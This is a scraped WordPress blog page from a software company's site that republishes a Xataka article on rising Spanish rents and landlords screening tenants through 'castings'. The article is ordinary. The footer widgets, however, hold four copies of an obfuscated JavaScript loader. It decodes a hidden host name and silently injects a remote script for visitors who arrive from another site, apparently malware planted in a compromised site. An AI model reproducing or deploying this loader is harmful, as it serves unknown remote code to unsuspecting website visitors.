</li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-6933"><a href="https://wolksoftcr.com/blog/" class="menu-link"><span class="text-wrap">Blog</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6815"><a href="https://wolkfacturacioncr.azurewebsites.net/Account/Login?ReturnUrl=%2f" class="menu-link"><span class="text-wrap">Iniciar Sesión</span></a></li><li class="search-toggle-li" ><a href="https://wolksoftcr.com/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form aria-label="Search this website" role="search" method="get" class="searchform" action="https://wolksoftcr.com/">	
	<input aria-label="Insert search query" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Search" name="s">
		</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="https://wolksoftcr.com/#mobile-menu-toggle" class="mobile-menu"  aria-label="Mobile Menu">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Close</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr">

		
	<div id="mobile-nav" class="navigation clr">

		<ul id="menu-home-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11856"><a href="http://wolksoftcr.com">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7048"><a href="https://wolksoftcr.com/sobre-nosotros/">Sobre Nosotros</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8096"><a href="#">Software</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8097"><a href="https://wolksoftcr.com/facturacion-electronica/">Facturación Electrónica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8098"><a href="https://wolksoftcr.com/punto-de-venta/">Punto de Venta</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-6933"><a href="https://wolksoftcr.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6815"><a href="https://wolkfacturacioncr.azurewebsites.net/Account/Login?ReturnUrl=%2f">Iniciar Sesión</a></li>
</ul>
	</div>


<div id="mobile-menu-search" class="clr">
	<form aria-label="Search this website" method="get" action="https://wolksoftcr.com/" class="mobile-searchform">
		<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Search" />
		<button aria-label="Submit search" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr" role="main">

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-22424">

	
<div class="thumbnail">

	<img width="375" height="142" src="https://wolksoftcr.com/wp-content/uploads/2022/10/encontrar-un-alquiler-barato-ya-no-es-la-primera-barrera-que-afrontan-los-inquilinos-es-el-casting.jpg" class="attachment-full size-full wp-post-image" alt="You are currently viewing Encontrar un alquiler barato ya no es la primera barrera que afrontan los inquilinos: es el casting" decoding="async" fetchpriority="high" srcset="https://wolksoftcr.com/wp-content/uploads/2022/10/encontrar-un-alquiler-barato-ya-no-es-la-primera-barrera-que-afrontan-los-inquilinos-es-el-casting.jpg 375w, https://wolksoftcr.com/wp-content/uploads/2022/10/encontrar-un-alquiler-barato-ya-no-es-la-primera-barrera-que-afrontan-los-inquilinos-es-el-casting-300x114.jpg 300w" sizes="(max-width: 375px) 100vw, 375px" />
</div><!-- .thumbnail -->


<header class="entry-header clr">
	<h2 class="single-post-title entry-title">Encontrar un alquiler barato ya no es la primera barrera que afrontan los inquilinos: es el casting</h2><!-- .single-post-title -->
</header><!-- .entry-header -->


<ul class="meta ospm-default clr">

	
					<li class="meta-author"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://wolksoftcr.com/author/adriana-p/" title="Posts by Adriana P" rel="author">Adriana P</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>30 October, 2022</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://wolksoftcr.com/category/news/technology/" rel="category tag">Technology</a></li>
		
		
		
	
		
		
		
		
		
					<li class="meta-comments"><span class="screen-reader-text">Post comments:</span><i class=" icon-bubble" aria-hidden="true" role="img"></i><a href="https://wolksoftcr.com/encontrar-un-alquiler-barato-ya-no-es-la-primera-barrera-que-afrontan-los-inquilinos-es-el-casting/#respond" class="comments-link" >0 Comments</a></li>
		
	
</ul>



<div class="entry-content clr">
	<p> <img decoding="async" src="https://i.blogs.es/86b6fc/kaspars-upmanis-nd2wzczrlle-unsplash-min/1024_2000.jpg" alt="Encontrar un alquiler barato ya no es la primera barrera que afrontan los inquilinos: es el casting"> </p>
<p>Alquilar piso es cada vez más una cuestión de cuentas. De cuentas y paciencia. La elevada demanda, sobre todo en las metrópolis, ha hecho de la búsqueda de apartamento casi un ejercicio extremo que exige preparación: debes disponer de un colchón de ahorros que te permita afrontar el desembolso inicial, suma de depósitos, adelantos, el mes en curso y la comisión de la inmobiliaria —que se incluya un requisito u otro es algo que con frecuencia decide cada propietario— e incluso preparar un “currículo” lo más atractivo posible para ganarte la confianza del casero.</p>
<p><!-- BREAK 1 --></p>
<p>Si quieres vivir de alquiler toca, sencillamente, superar un casting.</p>
<p><strong>La deriva de los precios</strong>. Aunque con oscilaciones, <a href="https://www.idealista.com/sala-de-prensa/informes-precio-vivienda/alquiler/">los datos del portal Idealista.es</a> muestran una curva de valores al alza desde hace años que sitúan el precio medio de arrendar vivienda en España en 11,2 euros el metro cuadrado (€/m2), un 6,4% más que en 2021 y no muy lejos del pico de su gráfica, alcanzado hace dos años. Ese es el dato global en todo el país, claro. En el caso de Madrid ciudad el dato de septiembre se situaba en 16,3 €/m2, lo que marca un alza interanual del 10,8%; y en Barcelona en <a href="https://www.idealista.com/sala-de-prensa/informes-precio-vivienda/alquiler/cataluna/barcelona-provincia/barcelona/">17,8 €/m2</a>, con lo que el incremento sería allí más acentuado, del 20,3%.</p>
<p><!-- BREAK 2 --></p>
<p>La tendencia es similar <a href="https://www.enalquiler.com/precios/precio-alquiler-vivienda-espana_31-0-0-0.html">para En Alquiler</a>, que concluye que el precio medio de la vivienda en arrendamiento en España se situaba el mes pasado en 1.169 euros mensuales, lo que representa un incremento del 3,85% con respecto a agosto. Los valores oscilan en función de la urbe: en Barcelona lo sitúa en 2.312 euros, en Madrid en 1.776 y en Valencia y Donostia por encima de 1.300.</p>
<p><!-- BREAK 3 --></p>
<div class="article-asset-video article-asset-normal">
<div class="asset-content">
<div class="base-asset-video">
<div class="js-dailymotion"> <script type="application/json"> {"videoId":"x7zigju","autoplay":true,"title":"LG ThinQ Home_ TODA UNA CASA DOMOTIZADA","tag":"LG"} </script> </div>
</p></div>
</p></div>
</div>
<p><strong>A esperar se ha dicho</strong>. Querer y estar en disposición de arrendar una vivienda no implica que siempre puedas hacerlo. No al menos con la rapidez y en el sitio que deseas. Quizás no haya mejor muestra de la relación entre oferta y demanda que las listas de espera, con inquilinos aguardando su oportunidad para firmar el contrato. “Algunos caseros no tienen ni tiempo de publicar el anuncio. Ya hay listas de demandantes. Hemos llegado a ver a jóvenes que reservan la vivienda sin ir a verla, con las 10 o 15 fotos colgadas en la web les basta”, <a href="https://elpais.com/espana/madrid/2022-10-25/casting-para-alquilar-piso-en-madrid-no-has-sido-seleccionado.html">explicaba hace poco</a> Fotocasa a <em>El País</em>, que apunta que en algunas zonas de Madrid la oferta ha llegado a contraerse hasta un 30%.</p>
<p><!-- BREAK 4 --></p>
<p>El fenómeno no es exclusivo de la capital del país. Lo de las listas de espera para alquilar o incluso visitar pisos en persona se ha dado también en <a href="https://www.farodevigo.es/pontevedra/2022/01/11/listas-espera-alquilar-piso-61437957.html">otras</a> <a href="https://www.lavozdegalicia.es/noticia/coruna/2022/08/30/listas-espera-poder-alquilar-piso-coruna/0003_202208H30C1991.htm">ciudades</a> con mucha menos población, incluso en <a href="https://www.lavozdegalicia.es/noticia/ferrol/ferrol/2022/10/19/lista-espera-inmobiliarias-ferrol-alquilar-pisos/00031666193823590258385.htm">municipios</a> con cientos de viviendas vacías que se cuelan además entre los más baratos de España, como Ferrol. En otros sencillamente es una realidad <a href="https://www.20minutos.es/noticia/339145/0/lista/alquilar/bilbao/">conocida desde hace años</a>.</p>
<p><!-- BREAK 5 --></p>
<p><strong>No apto para cualquiera</strong>. A mayor demanda, mayor margen tienen los caseros a la hora de escoger… o exigir requisitos a sus candidatos. En el mercado del arrendamiento lleva ya tiempo constatándose. Un repaso por los portales de alquiler permite ver algunos de los requisitos que se exige a quienes quieren arrendar, como demostrar estabilidad laboral y un nivel mínimo de renta, pasar de cierta edad y estar dispuesto a poner sobre la mesa una suma considerable entre fianza, depósito y adelantos. La novedad es la medida en que se han endurecido las condiciones.</p>
<p><!-- BREAK 6 --></p>
<p><a href="https://elpais.com/espana/madrid/2022-10-25/casting-para-alquilar-piso-en-madrid-no-has-sido-seleccionado.html">En el caso de Madrid</a> hay quienes exigen nóminas cercanas a los 2.100 euros, acreditar la vida laboral de los últimos años, hacer frente al seguro de alquiler o demostrar la solvencia. Eso sin contar con que entre fianza, señal, mes en curso y los honorarios de la agencia inmobiliaria —habitualmente un mes de alquiler— no es raro que el aspirante deba prepararse para desembolsar una suma inicial considerable. Si se toman como referencia los 1.776 que En Alquiler calcula para Madrid, solo el mes en curso, honorarios —en ocasiones se prorratean— y un depósito de un mes subiría a 5.300. </p>
<p><!-- BREAK 7 --></p>
<div class="desvio-container">
<div class="desvio">
<div class="desvio-figure js-desvio-figure"> <a href="https://magnet.xataka.com/que-pasa-cuando/canario-mina-recesion-bancos-cierran-grifo-hipotecas-a-su-nivel-2008" target="_blank" rel="noopener"> <img decoding="async" src="https://i.blogs.es/71fadd/sebastian-herrmann-kvazghvm_-a-unsplash/375_142.jpeg" alt="El canario en la mina de la recesión: los bancos cierran el grifo de las hipotecas a su nivel de 2008"> </a> </div>
<div class="desvio-summary">
<div class="desvio-taxonomy js-desvio-taxonomy"> <a href="https://magnet.xataka.com/que-pasa-cuando/canario-mina-recesion-bancos-cierran-grifo-hipotecas-a-su-nivel-2008" class="desvio-taxonomy-anchor m-crosspost" target="_blank" rel="noopener">En Magnet</a> </div>
<p> <a href="https://magnet.xataka.com/que-pasa-cuando/canario-mina-recesion-bancos-cierran-grifo-hipotecas-a-su-nivel-2008" class="desvio-title js-desvio-title" target="_blank" rel="noopener">El canario en la mina de la recesión: los bancos cierran el grifo de las hipotecas a su nivel de 2008</a> </div>
</p></div>
</div>
<p><strong>Requisitos que van más allá</strong>. No son los únicos requisitos. Hay ofertas en las que se exige por ejemplo que los inquilinos pasen de 35 años, se plantea <a href="https://www.fotocasa.es/fotocasa-life/alquiler/quien-paga-el-ibi-en-un-alquiler-propietario-o-inquilino/">el pago del IBI</a> de la vivienda —una carga que en el caso de Madrid equivale a <a href="https://temploconsulting.com/como-calcular-el-ibi-en-madrid/">una media de 439 euros</a>— o incluso prohíben que se teletrabaje en el apartamento. Se trata de casos muy puntuales, con los que no es sencillo encontrarse en una búsqueda de apartamento, pero que ya han reseñado medios como <a href="https://elpais.com/espana/madrid/2022-10-25/casting-para-alquilar-piso-en-madrid-no-has-sido-seleccionado.html"><em>El País</em></a> o <a href="https://www.farodevigo.es/gran-vigo/2022/10/28/propietarios-rechazan-alquilar-pisos-personas-77808445.html"><em>Faro de Vigo</em></a>, que esta misma semana informaba de dueños que así lo han establecido en la ciudad gallega. </p>
<p><!-- BREAK 8 --></p>
<p>“Un apartamento no es para trabajar todos los días porque entonces lo convertiría en una oficina y podría cobrar un alquiler mucho mayor. Es lo razonable”, explica un casero al diario. Hay casos en los que incluso las inmobiliarios <a href="https://www.farodevigo.es/gran-vigo/2018/06/03/casting-inquilinos-debutan-vigo-dispararse-15981971.html">realizan “castings”</a> con entrevistas personales. </p>
<p><!-- BREAK 9 --></p>
<p><strong>¿Y a partir de 2023?</strong> Esa es la gran pregunta que se hacen muchos inquilinos en España. Para evitar que se traslade a las rentas el alza del IPC, que en octubre <a href="https://www.elperiodico.com/es/economia/20221028/inflacion-vuelve-bajar-octubre-73-77819387">se sitúa en el 7,3%</a> y llegó a estar por encima del 10% en verano, el Gobierno ha establecido <a href="https://magnet.xataka.com/que-pasa-cuando/tu-casero-no-puede-subirte-ipc-alquiler-2-este-ano-cuestion-que-pasara-2023">un tope que limita la subida</a> del precio de los alquileres al 2%. La medida, eso sí, se adoptó de forma temporal: ese freno a las actualizaciones de las rentas se planteó hasta finales de año, lo que genera preocupación sobre qué ocurrirá después. Si se mantiene el contexto inflacionario, el Gobierno ya <a href="https://www.eleconomista.es/economia/noticias/12006928/10/22/Raquel-Sanchez-mantiene-su-intencion-de-aprobar-la-Ley-de-Vivienda-antes-de-que-finalice-el-ano.html">valora extenderla</a>.</p>
<p><!-- BREAK 10 --></p>
<p>&#8220;Si persisten las condiciones, cuando llegue el momento, evidentemente, mantendremos esa medida. Está sujeto todavía a análisis&#8221;, <a href="https://www.eleconomista.es/economia/noticias/12006928/10/22/Raquel-Sanchez-mantiene-su-intencion-de-aprobar-la-Ley-de-Vivienda-antes-de-que-finalice-el-ano.html">explicaba hace días</a> la ministra Raquel Sánchez, que recalcaba que el Ejecutivo es &#8220;muy consciente del contexto&#8221; de subida de los precios. El tema <a href="https://www.vozpopuli.com/economia_y_finanzas/podemos-lleva-presupuestos-presion-sea-permanente-tope-2-alquiler.html">se ha colado también</a> en el debate para la aprobación de los Presupuestos Generales del Estado del próximo año.</p>
<p><!-- BREAK 11 --></p>
<p><em>Imágenes: <a href="https://unsplash.com/es/fotos/nD2WzCZrlLE">Kaspars Upmanis (Unsplash)</a></em></p>
<p><!-- BREAK 12 --> </p>
<p> &#8211; <br /> La noticia <a href="https://www.xataka.com/empresas-y-economia/encontrar-alquiler-barato-no-primera-barrera-que-afrontan-inquilinos-casting?utm_source=feedburner&#038;utm_medium=feed&#038;utm_campaign=30_Oct_2022"> <em> Encontrar un alquiler barato ya no es la primera barrera que afrontan los inquilinos: es el casting </em> </a> fue publicada originalmente en <a href="https://www.xataka.com?utm_source=feedburner&#038;utm_medium=feed&#038;utm_campaign=30_Oct_2022"> <strong> Xataka </strong> </a> por <a href="https://www.xataka.com/autor/carlos-prego?utm_source=feedburner&#038;utm_medium=feed&#038;utm_campaign=30_Oct_2022"> Carlos Prego </a> . </p>

</div><!-- .entry -->





	<section id="related-posts" class="clr container">

		<h3 class="theme-heading related-posts-title">
			<span class="text">You Might Also Like</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-23763 post type-post status-publish format-image has-post-thumbnail hentry category-technology post_format-post-format-image entry has-media">

					
						<figure class="related-post-media clr">

							<a href="https://wolksoftcr.com/los-cinco-mejores-chollos-de-la-huawei-black-friday-2022-con-descuentos-de-hasta-el-40-portatiles-smartwatch-auriculares-y-mas/" class="related-thumb">

								<img width="450" height="275" src="https://wolksoftcr.com/wp-content/uploads/2022/11/los-cinco-mejores-chollos-de-la-huawei-black-friday-2022-con-descuentos-de-hasta-el-40-portatiles-smartwatch-auriculares-y-mas.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Read more about the article Los cinco mejores chollos de la Huawei Black Friday 2022 con descuentos de hasta el 40%: portátiles, smartwatch, auriculares y más" decoding="async" srcset="https://wolksoftcr.com/wp-content/uploads/2022/11/los-cinco-mejores-chollos-de-la-huawei-black-friday-2022-con-descuentos-de-hasta-el-40-portatiles-smartwatch-auriculares-y-mas.jpg 450w, https://wolksoftcr.com/wp-content/uploads/2022/11/los-cinco-mejores-chollos-de-la-huawei-black-friday-2022-con-descuentos-de-hasta-el-40-portatiles-smartwatch-auriculares-y-mas-300x183.jpg 300w" sizes="(max-width: 450px) 100vw, 450px" />							</a>

						</figure>

					
					<h3 class="related-post-title">
						<a href="https://wolksoftcr.com/los-cinco-mejores-chollos-de-la-huawei-black-friday-2022-con-descuentos-de-hasta-el-40-portatiles-smartwatch-auriculares-y-mas/" rel="bookmark">Los cinco mejores chollos de la Huawei Black Friday 2022 con descuentos de hasta el 40%: portátiles, smartwatch, auriculares y más</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2022-11-23T02:46:50-06:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>23 November, 2022</time>
						

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-25441 post type-post status-publish format-image has-post-thumbnail hentry category-technology post_format-post-format-image entry has-media">

					
						<figure class="related-post-media clr">

							<a href="https://wolksoftcr.com/las-cuentas-no-salen-en-meta-asi-que-va-a-despedir-al-18-de-sus-empleados-en-espana-segun-el-confidencial/" class="related-thumb">

								<img width="768" height="506" src="https://wolksoftcr.com/wp-content/uploads/2022/12/las-cuentas-no-salen-en-meta-asi-que-va-a-despedir-al-18-de-sus-empleados-en-espana-segun-el-confidencial-768x506.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Read more about the article Las cuentas no salen en Meta. Así que va a despedir al 18% de sus empleados en España, según El Confidencial" decoding="async" srcset="https://wolksoftcr.com/wp-content/uploads/2022/12/las-cuentas-no-salen-en-meta-asi-que-va-a-despedir-al-18-de-sus-empleados-en-espana-segun-el-confidencial-768x506.jpg 768w, https://wolksoftcr.com/wp-content/uploads/2022/12/las-cuentas-no-salen-en-meta-asi-que-va-a-despedir-al-18-de-sus-empleados-en-espana-segun-el-confidencial-300x197.jpg 300w, https://wolksoftcr.com/wp-content/uploads/2022/12/las-cuentas-no-salen-en-meta-asi-que-va-a-despedir-al-18-de-sus-empleados-en-espana-segun-el-confidencial-600x395.jpg 600w, https://wolksoftcr.com/wp-content/uploads/2022/12/las-cuentas-no-salen-en-meta-asi-que-va-a-despedir-al-18-de-sus-empleados-en-espana-segun-el-confidencial.jpg 1024w" sizes="(max-width: 768px) 100vw, 768px" />							</a>

						</figure>

					
					<h3 class="related-post-title">
						<a href="https://wolksoftcr.com/las-cuentas-no-salen-en-meta-asi-que-va-a-despedir-al-18-de-sus-empleados-en-espana-segun-el-confidencial/" rel="bookmark">Las cuentas no salen en Meta. Así que va a despedir al 18% de sus empleados en España, según El Confidencial</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2022-12-29T06:41:42-06:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>29 December, 2022</time>
						

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-43820 post type-post status-publish format-image has-post-thumbnail hentry category-technology post_format-post-format-image entry has-media">

					
						<figure class="related-post-media clr">

							<a href="https://wolksoftcr.com/la-gran-oportunidad-de-oneplus-en-europa-es-ser-cada-vez-menos-oneplus/" class="related-thumb">

								<img width="768" height="493" src="https://wolksoftcr.com/wp-content/uploads/2023/10/la-gran-oportunidad-de-oneplus-en-europa-es-ser-cada-vez-menos-oneplus-768x493.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Read more about the article La gran oportunidad de OnePlus en Europa es ser cada vez menos OnePlus" decoding="async" loading="lazy" srcset="https://wolksoftcr.com/wp-content/uploads/2023/10/la-gran-oportunidad-de-oneplus-en-europa-es-ser-cada-vez-menos-oneplus-768x493.jpg 768w, https://wolksoftcr.com/wp-content/uploads/2023/10/la-gran-oportunidad-de-oneplus-en-europa-es-ser-cada-vez-menos-oneplus-300x192.jpg 300w, https://wolksoftcr.com/wp-content/uploads/2023/10/la-gran-oportunidad-de-oneplus-en-europa-es-ser-cada-vez-menos-oneplus-600x385.jpg 600w, https://wolksoftcr.com/wp-content/uploads/2023/10/la-gran-oportunidad-de-oneplus-en-europa-es-ser-cada-vez-menos-oneplus.jpg 1024w" sizes="auto, (max-width: 768px) 100vw, 768px" />							</a>

						</figure>

					
					<h3 class="related-post-title">
						<a href="https://wolksoftcr.com/la-gran-oportunidad-de-oneplus-en-europa-es-ser-cada-vez-menos-oneplus/" rel="bookmark">La gran oportunidad de OnePlus en Europa es ser cada vez menos OnePlus</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-10-21T12:57:04-06:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>21 October, 2023</time>
						

				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




<section id="comments" class="comments-area clr has-comments container">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/encontrar-un-alquiler-barato-ya-no-es-la-primera-barrera-que-afrontan-los-inquilinos-es-el-casting/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://wolksoftcr.com/wp-login.php?redirect_to=https%3A%2F%2Fwolksoftcr.com%2Fencontrar-un-alquiler-barato-ya-no-es-la-primera-barrera-que-afrontan-los-inquilinos-es-el-casting%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</section><!-- #comments -->

</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
				<div id="custom_html-116" class="widget_text footer-widget widget_custom_html clr"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
					<div id="custom_html-117" class="widget_text footer-widget widget_custom_html clr"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
					<div id="custom_html-118" class="widget_text footer-widget widget_custom_html clr"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
					<div id="custom_html-119" class="widget_text footer-widget widget_custom_html clr"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>				</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright [oceanwp_date] - WolkSofrCr			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->






<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'b25c6a99f8c332cc47f62a7ba065cada'})})</script>    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><script src="https://wolksoftcr.com/wp-includes/js/comment-reply.min.js?ver=6.7.1" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://wolksoftcr.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"258c074c9c","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select"};
</script>
<script src="https://wolksoftcr.com/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=3.6.0" id="oceanwp-main-js"></script>
<script src="https://wolksoftcr.com/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=3.6.0" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://wolksoftcr.com/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=3.6.0" id="oceanwp-drop-down-search-js"></script>
<script src="https://wolksoftcr.com/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.6.0" id="ow-magnific-popup-js"></script>
<script src="https://wolksoftcr.com/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=3.6.0" id="oceanwp-lightbox-js"></script>
<script src="https://wolksoftcr.com/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.6.0" id="ow-flickity-js"></script>
<script src="https://wolksoftcr.com/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=3.6.0" id="oceanwp-slider-js"></script>
<script src="https://wolksoftcr.com/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=3.6.0" id="oceanwp-scroll-effect-js"></script>
<script src="https://wolksoftcr.com/wp-content/themes/oceanwp/assets/js/select.min.js?ver=3.6.0" id="oceanwp-select-js"></script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 787b82ced1ab50c0ac6f130d688872e8 --><!-- end Simple Custom CSS and JS -->
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-31 17:52:41 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
